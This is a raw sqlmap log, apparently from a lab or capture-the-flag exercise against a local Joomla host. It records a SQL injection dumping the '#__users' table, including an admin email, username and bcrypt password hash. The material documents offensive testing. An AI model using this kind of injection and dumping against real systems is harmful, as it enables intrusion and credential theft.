 please enter number of threads? [Enter for 1 (current)]
[02:43:55] [WARNING] running in a single-thread mode. This could take a while
[02:43:55] [INFO] retrieved: id
[02:43:55] [INFO] retrieved: name
[02:43:55] [INFO] retrieved: username
[02:43:56] [INFO] retrieved: email
[02:44:01] [INFO] retrieved: password
[02:45:04] [INFO] retrieved: params
[02:45:21] [INFO] fetching entries for table '#__users' in database 'joomladb'
[02:45:21] [INFO] retrieved: 'freddy@norealaddress.net'
[02:45:21] [INFO] retrieved: '629'
[02:45:21] [INFO] retrieved: 'admin'
[02:45:21] [INFO] retrieved: '{"admin_style":"","admin_language":"","language":"","editor":"","helpsite":"","timezone":""}'
[02:45:21] [INFO] retrieved: '$2y$10$DpfpYjADpejngxNh9GnmCeyIHCWpL97CVRnGeZsVJwR0kWFlfB1Zu'
[02:45:21] [INFO] retrieved: 'admin'
Database: joomladb
Table: #__users
[1 entry]
+-----+-------+--------------------------+----------------------------------------------------------------------------------------------+--------------------------------------------------------------+-------
---+
| id | name | email | params | password | userna
me |
+-----+-------+--------------------------+----------------------------------------------------------------------------------------------+--------------------------------------------------------------+-------
---+
| 629 | admin | freddy@norealaddress.net | {"admin_style":"","admin_language":"","language":"","editor":"","helpsite":"","timezone":""} | $2y$10$DpfpYjADpejngxNh9GnmCeyIHCWpL97CVRnGeZsVJwR0kWFlfB1Zu | admin
|
+-----+-------+--------------------------+----------------------------------------------------------------------------------------------+--------------------------------------------------------------+-------
---+
[02:45:21] [INFO] table 'joomladb.`#__users`' dumped to CSV file '/home/kali/.local/share/sqlmap/output/10.0.2.8/dump/joomladb/#__users.csv'
[02:45:21] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 2672 times
[02:45:21] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/10.0.2.8'
[*] ending @ 02:45:21 /2023-02-11/